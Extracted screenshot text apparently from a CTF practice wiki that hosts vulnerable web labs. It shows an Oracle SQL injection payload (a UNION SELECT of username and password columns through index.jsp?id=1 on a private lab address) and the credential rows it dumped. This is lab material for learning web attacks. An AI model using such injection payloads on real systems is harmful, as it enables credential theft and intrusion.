 http://192.168.91.142:8080/index.jsp?id=1 and 1=2 union select null,"username","password" from "user"
Enable Post data Enable Referrer
ctfs-wiki.com Home
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wik
ORACLE SQL
/index.jsp?id=1
id username password
0 user1 pass1
id username password
0 user2 pass2
id username password
0 user3 pass3
id username password
0 user4 pass4